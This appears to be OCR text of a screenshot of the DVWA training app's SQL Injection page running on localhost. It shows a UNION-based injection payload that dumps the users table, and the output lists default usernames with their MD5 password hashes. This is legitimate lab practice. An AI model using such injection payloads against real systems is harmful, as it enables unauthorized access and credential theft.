 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:26
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2Cconcat(first_name
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
smithy
5f4dcc3b5aa765d61d8327deb882cf99